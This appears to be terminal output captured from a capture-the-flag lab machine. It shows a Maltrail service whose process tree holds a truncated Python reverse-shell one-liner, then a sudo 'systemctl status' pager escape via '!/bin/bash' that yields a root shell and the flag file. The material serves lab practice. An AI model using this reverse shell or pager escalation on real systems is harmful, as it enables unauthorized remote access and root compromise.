 root@sau: ~ 118x48
puma@sau:~$ sudo /usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
Active: active (running) since Thu 2025-04-24 20:16:21 UTC; 2h 27min ago
Docs: https://github.com/stamparm/maltrail#readme
https://github.com/stamparm/maltrail/wiki
Main PID: 893 (python3)
Tasks: 10 (limit: 4662)
Memory: 261.8M
CGroup: /system.slice/trail.service
├─ 893 /usr/bin/python3 server.py
├─1314 /bin/sh -c logger -p auth.info -t "maltrail[893]" "Failed p>
├─1315 /bin/sh -c logger -p auth.info -t "maltrail[893]" "Failed p>
├─1318 bash
├─1319 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
├─1320 /bin/bash
├─1485 sudo /usr/bin/systemctl status trail.service
├─1486 /usr/bin/systemctl status trail.service
└─1487 pager
Apr 24 22:27:31 sau sudo[1376]:     puma : TTY=pts/0 ; PWD=/home/puma ; USER=ro>
Apr 24 22:28:07 sau sudo[1379]:     puma : TTY=pts/0 ; PWD=/home/puma ; USER=ro>
Apr 24 22:28:07 sau sudo[1379]: pam_unix(sudo:session): session opened for user>
Apr 24 22:28:23 sau sudo[1379]: pam_unix(sudo:session): session closed for user>
!/bin/bash
root@sau:/home/puma# whoami
root
root@sau:/home/puma# cd ~
root@sau:~# ls
go  root.txt
root@sau:~# cat root.txt
123
root@sau:~#